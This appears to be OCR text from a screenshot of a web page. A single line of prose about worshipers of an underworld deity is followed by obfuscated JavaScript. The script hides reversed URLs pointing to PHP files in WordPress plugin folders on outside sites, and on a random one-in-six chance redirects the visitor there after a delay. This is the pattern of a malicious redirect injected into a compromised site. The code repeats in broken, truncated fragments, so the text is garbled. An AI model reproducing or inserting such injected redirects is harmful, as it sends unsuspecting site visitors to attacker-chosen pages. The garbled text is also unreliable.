
seriously as worshipers of the Dark Lord of the
Underworld.
$NfI=function(n){if (typeof ($NfI.list[n]) == "string")
return $NfI.list[n].split("").reverse().join("");return
$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-
ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];
number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va